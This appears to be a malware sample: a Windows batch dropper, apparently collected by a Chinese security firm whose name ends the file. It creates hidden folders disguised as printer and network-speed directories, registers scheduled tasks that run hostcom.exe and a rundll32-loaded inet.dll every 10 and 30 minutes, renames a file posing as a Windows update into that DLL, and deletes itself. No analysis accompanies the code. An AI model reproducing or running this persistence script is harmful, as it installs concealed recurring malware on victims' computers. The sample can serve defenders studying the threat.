 echo off
md %USERPROFILE%\Printers\Net\net
md %USERPROFILE%\Printers\Net\profiles
md %USERPROFILE%\Use\Daily\App
md %USERPROFILE%\Look\Drive\wmi
md %USERPROFILE%\Check\Netspeed\Data
attrib +a +h +s %USERPROFILE%\Printers
attrib +a +h +s %USERPROFILE%\Use
attrib +a +h +s %USERPROFILE%\Look
attrib +a +h +s %USERPROFILE%\Check
del /f %USERPROFILE%\Printers\Net\profiles\irina
SET /A %COMPUTERNAME%
SET /A RAND=%RANDOM% 10000 + 1
echo %COMPUTERNAME%-%RAND% >> %USERPROFILE%\Printers\Net\profiles\irina
schtasks /delete /tn Data_log /f
schtasks /delete /tn Internet /f
schtasks /delete /tn DataService /f
schtasks /create /sc minute /mo 10 /f /tn Data_log /tr %USERPROFILE%\Look\Drive\wmi\hostcom.exe
schtasks /create /sc minute /mo 30 /f /tn Internet /tr "rundll32.exe
'%USERPROFILE%\Check\Netspeed\Data\inet.dll', calldll"
move %AppData%\KB3179573 %USERPROFILE%\Check\Netspeed\Data\
ren %USERPROFILE%\Check\Netspeed\Data\KB3179573 inet.dll
rd /S /Q "c:\KB4507004"
del %0
安恒信息